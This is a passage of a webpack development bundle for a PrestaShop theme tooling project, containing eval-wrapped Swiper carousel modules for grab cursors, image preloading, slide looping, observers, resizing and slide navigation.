/*!*******************************************************!*\
  !*** ./node_modules/swiper/core/grab-cursor/index.js ***!
  \*******************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _setGrabCursor_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./setGrabCursor.js */ \"./node_modules/swiper/core/grab-cursor/setGrabCursor.js\");\n/* harmony import */ var _unsetGrabCursor_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./unsetGrabCursor.js */ \"./node_modules/swiper/core/grab-cursor/unsetGrabCursor.js\");\n\n\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  setGrabCursor: _setGrabCursor_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"],\n  unsetGrabCursor: _unsetGrabCursor_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"]\n});\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/grab-cursor/index.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/grab-cursor/setGrabCursor.js":
/*!***************************************************************!*\
  !*** ./node_modules/swiper/core/grab-cursor/setGrabCursor.js ***!
  \***************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ setGrabCursor; }\n/* harmony export */ });\nfunction setGrabCursor(moving) {\n  const swiper = this;\n  if (swiper.support.touch || !swiper.params.simulateTouch || swiper.params.watchOverflow && swiper.isLocked || swiper.params.cssMode)\n    return;\n  const el = swiper.params.touchEventsTarget === \"container\" ? swiper.el : swiper.wrapperEl;\n  el.style.cursor = \"move\";\n  el.style.cursor = moving ? \"grabbing\" : \"grab\";\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/grab-cursor/setGrabCursor.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/grab-cursor/unsetGrabCursor.js":
/*!*****************************************************************!*\
  !*** ./node_modules/swiper/core/grab-cursor/unsetGrabCursor.js ***!
  \*****************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ unsetGrabCursor; }\n/* harmony export */ });\nfunction unsetGrabCursor() {\n  const swiper = this;\n  if (swiper.support.touch || swiper.params.watchOverflow && swiper.isLocked || swiper.params.cssMode) {\n    return;\n  }\n  swiper[swiper.params.touchEventsTarget === \"container\" ? \"el\" : \"wrapperEl\"].style.cursor = \"\";\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/grab-cursor/unsetGrabCursor.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/images/index.js":
/*!**************************************************!*\
  !*** ./node_modules/swiper/core/images/index.js ***!
  \**************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _loadImage_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./loadImage.js */ \"./node_modules/swiper/core/images/loadImage.js\");\n/* harmony import */ var _preloadImages_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./preloadImages.js */ \"./node_modules/swiper/core/images/preloadImages.js\");\n\n\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  loadImage: _loadImage_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"],\n  preloadImages: _preloadImages_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"]\n});\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/images/index.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/images/loadImage.js":
/*!******************************************************!*\
  !*** ./node_modules/swiper/core/images/loadImage.js ***!
  \******************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ loadImage; }\n/* harmony export */ });\n/* harmony import */ var ssr_window__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ssr-window */ \"./node_modules/ssr-window/ssr-window.esm.js\");\n/* harmony import */ var _shared_dom_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../../shared/dom.js */ \"./node_modules/swiper/shared/dom.js\");\n\n\nfunction loadImage(imageEl, src, srcset, sizes, checkForComplete, callback) {\n  const window = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n  let image;\n  function onReady() {\n    if (callback)\n      callback();\n  }\n  const isPicture = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(imageEl).parent(\"picture\")[0];\n  if (!isPicture && (!imageEl.complete || !checkForComplete)) {\n    if (src) {\n      image = new window.Image();\n      image.onload = onReady;\n      image.onerror = onReady;\n      if (sizes) {\n        image.sizes = sizes;\n      }\n      if (srcset) {\n        image.srcset = srcset;\n      }\n      if (src) {\n        image.src = src;\n      }\n    } else {\n      onReady();\n    }\n  } else {\n    onReady();\n  }\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/images/loadImage.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/images/preloadImages.js":
/*!**********************************************************!*\
  !*** ./node_modules/swiper/core/images/preloadImages.js ***!
  \**********************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ preloadImages; }\n/* harmony export */ });\nfunction preloadImages() {\n  const swiper = this;\n  swiper.imagesToLoad = swiper.$el.find(\"img\");\n  function onReady() {\n    if (typeof swiper === \"undefined\" || swiper === null || !swiper || swiper.destroyed)\n      return;\n    if (swiper.imagesLoaded !== void 0)\n      swiper.imagesLoaded += 1;\n    if (swiper.imagesLoaded === swiper.imagesToLoad.length) {\n      if (swiper.params.updateOnImagesReady)\n        swiper.update();\n      swiper.emit(\"imagesReady\");\n    }\n  }\n  for (let i = 0; i < swiper.imagesToLoad.length; i += 1) {\n    const imageEl = swiper.imagesToLoad[i];\n    swiper.loadImage(imageEl, imageEl.currentSrc || imageEl.getAttribute(\"src\"), imageEl.srcset || imageEl.getAttribute(\"srcset\"), imageEl.sizes || imageEl.getAttribute(\"sizes\"), true, onReady);\n  }\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/images/preloadImages.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/loop/index.js":
/*!************************************************!*\
  !*** ./node_modules/swiper/core/loop/index.js ***!
  \************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _loopCreate_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./loopCreate.js */ \"./node_modules/swiper/core/loop/loopCreate.js\");\n/* harmony import */ var _loopFix_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./loopFix.js */ \"./node_modules/swiper/core/loop/loopFix.js\");\n/* harmony import */ var _loopDestroy_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./loopDestroy.js */ \"./node_modules/swiper/core/loop/loopDestroy.js\");\n\n\n\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  loopCreate: _loopCreate_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"],\n  loopFix: _loopFix_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"],\n  loopDestroy: _loopDestroy_js__WEBPACK_IMPORTED_MODULE_2__[\"default\"]\n});\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/loop/index.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/loop/loopCreate.js":
/*!*****************************************************!*\
  !*** ./node_modules/swiper/core/loop/loopCreate.js ***!
  \*****************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ loopCreate; }\n/* harmony export */ });\n/* harmony import */ var ssr_window__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ssr-window */ \"./node_modules/ssr-window/ssr-window.esm.js\");\n/* harmony import */ var _shared_dom_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../../shared/dom.js */ \"./node_modules/swiper/shared/dom.js\");\n\n\nfunction loopCreate() {\n  const swiper = this;\n  const document = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getDocument)();\n  const {\n    params,\n    $wrapperEl\n  } = swiper;\n  const $selector = $wrapperEl.children().length > 0 ? (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])($wrapperEl.children()[0].parentNode) : $wrapperEl;\n  $selector.children(`.${params.slideClass}.${params.slideDuplicateClass}`).remove();\n  let slides = $selector.children(`.${params.slideClass}`);\n  if (params.loopFillGroupWithBlank) {\n    const blankSlidesNum = params.slidesPerGroup - slides.length % params.slidesPerGroup;\n    if (blankSlidesNum !== params.slidesPerGroup) {\n      for (let i = 0; i < blankSlidesNum; i += 1) {\n        const blankNode = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(document.createElement(\"div\")).addClass(`${params.slideClass} ${params.slideBlankClass}`);\n        $selector.append(blankNode);\n      }\n      slides = $selector.children(`.${params.slideClass}`);\n    }\n  }\n  if (params.slidesPerView === \"auto\" && !params.loopedSlides)\n    params.loopedSlides = slides.length;\n  swiper.loopedSlides = Math.ceil(parseFloat(params.loopedSlides || params.slidesPerView, 10));\n  swiper.loopedSlides += params.loopAdditionalSlides;\n  if (swiper.loopedSlides > slides.length && swiper.params.loopedSlidesLimit) {\n    swiper.loopedSlides = slides.length;\n  }\n  const prependSlides = [];\n  const appendSlides = [];\n  slides.each((el, index) => {\n    const slide = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(el);\n    slide.attr(\"data-swiper-slide-index\", index);\n  });\n  for (let i = 0; i < swiper.loopedSlides; i += 1) {\n    const index = i - Math.floor(i / slides.length) * slides.length;\n    appendSlides.push(slides.eq(index)[0]);\n    prependSlides.unshift(slides.eq(slides.length - index - 1)[0]);\n  }\n  for (let i = 0; i < appendSlides.length; i += 1) {\n    $selector.append((0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(appendSlides[i].cloneNode(true)).addClass(params.slideDuplicateClass));\n  }\n  for (let i = prependSlides.length - 1; i >= 0; i -= 1) {\n    $selector.prepend((0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(prependSlides[i].cloneNode(true)).addClass(params.slideDuplicateClass));\n  }\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/loop/loopCreate.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/loop/loopDestroy.js":
/*!******************************************************!*\
  !*** ./node_modules/swiper/core/loop/loopDestroy.js ***!
  \******************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ loopDestroy; }\n/* harmony export */ });\nfunction loopDestroy() {\n  const swiper = this;\n  const {\n    $wrapperEl,\n    params,\n    slides\n  } = swiper;\n  $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass},.${params.slideClass}.${params.slideBlankClass}`).remove();\n  slides.removeAttr(\"data-swiper-slide-index\");\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/loop/loopDestroy.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/loop/loopFix.js":
/*!**************************************************!*\
  !*** ./node_modules/swiper/core/loop/loopFix.js ***!
  \**************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ loopFix; }\n/* harmony export */ });\nfunction loopFix() {\n  const swiper = this;\n  swiper.emit(\"beforeLoopFix\");\n  const {\n    activeIndex,\n    slides,\n    loopedSlides,\n    allowSlidePrev,\n    allowSlideNext,\n    snapGrid,\n    rtlTranslate: rtl\n  } = swiper;\n  let newIndex;\n  swiper.allowSlidePrev = true;\n  swiper.allowSlideNext = true;\n  const snapTranslate = -snapGrid[activeIndex];\n  const diff = snapTranslate - swiper.getTranslate();\n  if (activeIndex < loopedSlides) {\n    newIndex = slides.length - loopedSlides * 3 + activeIndex;\n    newIndex += loopedSlides;\n    const slideChanged = swiper.slideTo(newIndex, 0, false, true);\n    if (slideChanged && diff !== 0) {\n      swiper.setTranslate((rtl ? -swiper.translate : swiper.translate) - diff);\n    }\n  } else if (activeIndex >= slides.length - loopedSlides) {\n    newIndex = -slides.length + activeIndex + loopedSlides;\n    newIndex += loopedSlides;\n    const slideChanged = swiper.slideTo(newIndex, 0, false, true);\n    if (slideChanged && diff !== 0) {\n      swiper.setTranslate((rtl ? -swiper.translate : swiper.translate) - diff);\n    }\n  }\n  swiper.allowSlidePrev = allowSlidePrev;\n  swiper.allowSlideNext = allowSlideNext;\n  swiper.emit(\"loopFix\");\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/loop/loopFix.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/moduleExtendParams.js":
/*!********************************************************!*\
  !*** ./node_modules/swiper/core/moduleExtendParams.js ***!
  \********************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ moduleExtendParams; }\n/* harmony export */ });\n/* harmony import */ var _shared_utils_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../shared/utils.js */ \"./node_modules/swiper/shared/utils.js\");\n\nfunction moduleExtendParams(params, allModulesParams) {\n  return function extendParams(obj = {}) {\n    const moduleParamName = Object.keys(obj)[0];\n    const moduleParams = obj[moduleParamName];\n    if (typeof moduleParams !== \"object\" || moduleParams === null) {\n      (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_0__.extend)(allModulesParams, obj);\n      return;\n    }\n    if ([\"navigation\", \"pagination\", \"scrollbar\"].indexOf(moduleParamName) >= 0 && params[moduleParamName] === true) {\n      params[moduleParamName] = {\n        auto: true\n      };\n    }\n    if (!(moduleParamName in params && \"enabled\" in moduleParams)) {\n      (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_0__.extend)(allModulesParams, obj);\n      return;\n    }\n    if (params[moduleParamName] === true) {\n      params[moduleParamName] = {\n        enabled: true\n      };\n    }\n    if (typeof params[moduleParamName] === \"object\" && !(\"enabled\" in params[moduleParamName])) {\n      params[moduleParamName].enabled = true;\n    }\n    if (!params[moduleParamName])\n      params[moduleParamName] = {\n        enabled: false\n      };\n    (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_0__.extend)(allModulesParams, obj);\n  };\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/moduleExtendParams.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/modules/observer/observer.js":
/*!***************************************************************!*\
  !*** ./node_modules/swiper/core/modules/observer/observer.js ***!
  \***************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ Observer; }\n/* harmony export */ });\n/* harmony import */ var ssr_window__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ssr-window */ \"./node_modules/ssr-window/ssr-window.esm.js\");\n\nfunction Observer({\n  swiper,\n  extendParams,\n  on,\n  emit\n}) {\n  const observers = [];\n  const window = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n  const attach = (target, options = {}) => {\n    const ObserverFunc = window.MutationObserver || window.WebkitMutationObserver;\n    const observer = new ObserverFunc((mutations) => {\n      if (mutations.length === 1) {\n        emit(\"observerUpdate\", mutations[0]);\n        return;\n      }\n      const observerUpdate = function observerUpdate2() {\n        emit(\"observerUpdate\", mutations[0]);\n      };\n      if (window.requestAnimationFrame) {\n        window.requestAnimationFrame(observerUpdate);\n      } else {\n        window.setTimeout(observerUpdate, 0);\n      }\n    });\n    observer.observe(target, {\n      attributes: typeof options.attributes === \"undefined\" ? true : options.attributes,\n      childList: typeof options.childList === \"undefined\" ? true : options.childList,\n      characterData: typeof options.characterData === \"undefined\" ? true : options.characterData\n    });\n    observers.push(observer);\n  };\n  const init = () => {\n    if (!swiper.params.observer)\n      return;\n    if (swiper.params.observeParents) {\n      const containerParents = swiper.$el.parents();\n      for (let i = 0; i < containerParents.length; i += 1) {\n        attach(containerParents[i]);\n      }\n    }\n    attach(swiper.$el[0], {\n      childList: swiper.params.observeSlideChildren\n    });\n    attach(swiper.$wrapperEl[0], {\n      attributes: false\n    });\n  };\n  const destroy = () => {\n    observers.forEach((observer) => {\n      observer.disconnect();\n    });\n    observers.splice(0, observers.length);\n  };\n  extendParams({\n    observer: false,\n    observeParents: false,\n    observeSlideChildren: false\n  });\n  on(\"init\", init);\n  on(\"destroy\", destroy);\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/modules/observer/observer.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/modules/resize/resize.js":
/*!***********************************************************!*\
  !*** ./node_modules/swiper/core/modules/resize/resize.js ***!
  \***********************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ Resize; }\n/* harmony export */ });\n/* harmony import */ var ssr_window__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ssr-window */ \"./node_modules/ssr-window/ssr-window.esm.js\");\n\nfunction Resize({\n  swiper,\n  on,\n  emit\n}) {\n  const window = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n  let observer = null;\n  let animationFrame = null;\n  const resizeHandler = () => {\n    if (!swiper || swiper.destroyed || !swiper.initialized)\n      return;\n    emit(\"beforeResize\");\n    emit(\"resize\");\n  };\n  const createObserver = () => {\n    if (!swiper || swiper.destroyed || !swiper.initialized)\n      return;\n    observer = new ResizeObserver((entries) => {\n      animationFrame = window.requestAnimationFrame(() => {\n        const {\n          width,\n          height\n        } = swiper;\n        let newWidth = width;\n        let newHeight = height;\n        entries.forEach(({\n          contentBoxSize,\n          contentRect,\n          target\n        }) => {\n          if (target && target !== swiper.el)\n            return;\n          newWidth = contentRect ? contentRect.width : (contentBoxSize[0] || contentBoxSize).inlineSize;\n          newHeight = contentRect ? contentRect.height : (contentBoxSize[0] || contentBoxSize).blockSize;\n        });\n        if (newWidth !== width || newHeight !== height) {\n          resizeHandler();\n        }\n      });\n    });\n    observer.observe(swiper.el);\n  };\n  const removeObserver = () => {\n    if (animationFrame) {\n      window.cancelAnimationFrame(animationFrame);\n    }\n    if (observer && observer.unobserve && swiper.el) {\n      observer.unobserve(swiper.el);\n      observer = null;\n    }\n  };\n  const orientationChangeHandler = () => {\n    if (!swiper || swiper.destroyed || !swiper.initialized)\n      return;\n    emit(\"orientationchange\");\n  };\n  on(\"init\", () => {\n    if (swiper.params.resizeObserver && typeof window.ResizeObserver !== \"undefined\") {\n      createObserver();\n      return;\n    }\n    window.addEventListener(\"resize\", resizeHandler);\n    window.addEventListener(\"orientationchange\", orientationChangeHandler);\n  });\n  on(\"destroy\", () => {\n    removeObserver();\n    window.removeEventListener(\"resize\", resizeHandler);\n    window.removeEventListener(\"orientationchange\", orientationChangeHandler);\n  });\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/modules/resize/resize.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/slide/index.js":
/*!*************************************************!*\
  !*** ./node_modules/swiper/core/slide/index.js ***!
  \*************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _slideTo_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./slideTo.js */ \"./node_modules/swiper/core/slide/slideTo.js\");\n/* harmony import */ var _slideToLoop_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./slideToLoop.js */ \"./node_modules/swiper/core/slide/slideToLoop.js\");\n/* harmony import */ var _slideNext_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./slideNext.js */ \"./node_modules/swiper/core/slide/slideNext.js\");\n/* harmony import */ var _slidePrev_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./slidePrev.js */ \"./node_modules/swiper/core/slide/slidePrev.js\");\n/* harmony import */ var _slideReset_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./slideReset.js */ \"./node_modules/swiper/core/slide/slideReset.js\");\n/* harmony import */ var _slideToClosest_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./slideToClosest.js */ \"./node_modules/swiper/core/slide/slideToClosest.js\");\n/* harmony import */ var _slideToClickedSlide_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./slideToClickedSlide.js */ \"./node_modules/swiper/core/slide/slideToClickedSlide.js\");\n\n\n\n\n\n\n\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  slideTo: _slideTo_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"],\n  slideToLoop: _slideToLoop_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"],\n  slideNext: _slideNext_js__WEBPACK_IMPORTED_MODULE_2__[\"default\"],\n  slidePrev: _slidePrev_js__WEBPACK_IMPORTED_MODULE_3__[\"default\"],\n  slideReset: _slideReset_js__WEBPACK_IMPORTED_MODULE_4__[\"default\"],\n  slideToClosest: _slideToClosest_js__WEBPACK_IMPORTED_MODULE_5__[\"default\"],\n  slideToClickedSlide: _slideToClickedSlide_js__WEBPACK_IMPORTED_MODULE_6__[\"default\"]\n});\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/slide/index.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/slide/slideNext.js":
/*!*****************************************************!*\
  !*** ./node_modules/swiper/core/slide/slideNext.js ***!
  \*****************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ slideNext; }\n/* harmony export */ });\nfunction slideNext(speed = this.params.speed, runCallbacks = true, internal) {\n  const swiper = this;\n  const {\n    animating,\n    enabled,\n    params\n  } = swiper;\n  if (!enabled)\n    return swiper;\n  let perGroup = params.slidesPerGroup;\n  if (params.slidesPerView === \"auto\" && params.slidesPerGroup === 1 && params.slidesPerGroupAuto) {\n    perGroup = Math.max(swiper.slidesPerViewDynamic(\"current\", true), 1);\n  }\n  const increment = swiper.activeIndex < params.slidesPerGroupSkip ? 1 : perGroup;\n  if (params.loop) {\n    if (animating && params.loopPreventsSlide)\n      return false;\n    swiper.loopFix();\n    swiper._clientLeft = swiper.$wrapperEl[0].clientLeft;\n  }\n  if (params.rewind && swiper.isEnd) {\n    return swiper.slideTo(0, speed, runCallbacks, internal);\n  }\n  return swiper.slideTo(swiper.activeIndex + increment, speed, runCallbacks, internal);\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/slide/slideNext.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/slide/slidePrev.js":
/*!*****************************************************!*\
  !*** ./node_modules/swiper/core/slide/slidePrev.js ***!
  \*****************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ slidePrev; }\n/* harmony export */ });\nfunction slidePrev(speed = this.params.speed, runCallbacks = true, internal) {\n  const swiper = this;\n  const {\n    params,\n    animating,\n    snapGrid,\n    slidesGrid,\n    rtlTranslate,\n    enabled\n  } = swiper;\n  if (!enabled)\n    return swiper;\n  if (params.loop) {\n    if (animating && params.loopPreventsSlide)\n      return false;\n    swiper.loopFix();\n    swiper._clientLeft = swiper.$wrapperEl[0].clientLeft;\n  }\n  const translate = rtlTranslate ? swiper.translate : -swiper.translate;\n  function normalize(val) {\n    if (val < 0)\n      return -Math.floor(Math.abs(val));\n    return Math.floor(val);\n  }\n  const normalizedTranslate = normalize(translate);\n  const normalizedSnapGrid = snapGrid.map((val) => normalize(val));\n  let prevSnap = snapGrid[normalizedSnapGrid.indexOf(normalizedTranslate) - 1];\n  if (typeof prevSnap === \"undefined\" && params.cssMode) {\n    let prevSnapIndex;\n    snapGrid.forEach((snap, snapIndex) => {\n      if (normalizedTranslate >= snap) {\n        prevSnapIndex = snapIndex;\n      }\n    });\n    if (typeof prevSnapIndex !== \"undefined\") {\n      prevSnap = snapGrid[prevSnapIndex > 0 ? prevSnapIndex - 1 : prevSnapIndex];\n    }\n  }\n  let prevIndex = 0;\n  if (typeof prevSnap !== \"undefined\") {\n    prevIndex = slidesGrid.indexOf(prevSnap);\n    if (prevIndex < 0)\n      prevIndex = swiper.activeIndex - 1;\n    if (params.slidesPerView === \"auto\" && params.slidesPerGroup === 1 && params.slidesPerGroupAuto) {\n      prevIndex = prevIndex - swiper.slidesPerViewDynamic(\"previous\", true) + 1;\n      prevIndex = Math.max(prevIndex, 0);\n    }\n  }\n  if (params.rewind && swiper.isBeginning) {\n    const lastIndex = swiper.params.virtual && swiper.params.virtual.enabled && swiper.virtual ? swiper.virtual.slides.length - 1 : swiper.slides.length - 1;\n    return swiper.slideTo(lastIndex, speed, runCallbacks, internal);\n  }\n  return swiper.slideTo(prevIndex, speed, runCallbacks, internal);\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/slide/slidePrev.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/slide/slideReset.js":
/*!******************************************************!*\
  !*** ./node_modules/swiper/core/slide/slideReset.js ***!
  \******************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ slideReset; }\n/* harmony export */ });\nfunction slideReset(speed = this.params.speed, runCallbacks = true, internal) {\n  const swiper = this;\n  return swiper.slideTo(swiper.activeIndex, speed, runCallbacks, internal);\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/slide/slideReset.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/slide/slideTo.js":
/*!***************************************************!*\
  !*** ./node_modules/swiper/core/slide/slideTo.js ***!
  \***************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ slideTo; }\n/* harmony export */ });\n/* harmony import */ var _shared_utils_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../shared/utils.js */ \"./node_modules/swiper/shared/utils.js\");\n\nfunction slideTo(index = 0, speed = this.params.speed, runCallbacks = true, internal, initial) {\n  if (typeof index !== \"number\" && typeof index !== \"string\") {\n    throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof index}] given.`);\n  }\n  if (typeof index === \"string\") {\n    const indexAsNumber = parseInt(index, 10);\n    const isValidNumber = isFinite(indexAsNumber);\n    if (!isValidNumber) {\n      throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${index}] given.`);\n    }\n    index = indexAsNumber;\n  }\n  const swiper = this;\n  let slideIndex = index;\n  if (slideIndex < 0)\n    slideIndex = 0;\n  const {\n    params,\n    snapGrid,\n    slidesGrid,\n    previousIndex,\n    activeIndex,\n    rtlTranslate: rtl,\n    wrapperEl,\n    enabled\n  } = swiper;\n  if (swiper.animating && params.preventInteractionOnTransition || !enabled && !internal && !initial) {\n    return false;\n  }\n  const skip = Math.min(swiper.params.slidesPerGroupSkip, slideIndex);\n  let snapIndex = skip + Math.floor((slideIndex - skip) / swiper.params.slidesPerGroup);\n  if (snapIndex >= snapGrid.length)\n    snapIndex = 